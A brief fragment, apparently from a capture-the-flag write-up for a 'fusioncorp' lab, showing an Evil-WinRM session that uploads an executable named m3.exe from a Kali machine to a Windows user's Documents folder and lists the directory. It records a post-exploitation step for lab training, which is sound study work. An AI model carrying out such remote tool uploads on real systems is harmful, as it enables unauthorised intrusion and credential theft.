 *Evil-WinRM* PS C:\Users\lparker\Documents> upload /home/kali/Documents/fusioncorp/m3.exe
Info: Uploading /home/kali/Documents/fusioncorp/m3.exe to C:\Users\lparker\Documents\m3.exe
Data: 98400 bytes of 98400 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\lparker\Documents> dir
Directory: C:\Users\lparker\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/19/2021 8:14 AM 73802 m3.exe
*Evil-WinRM* PS C:\Users\lparker\Documents>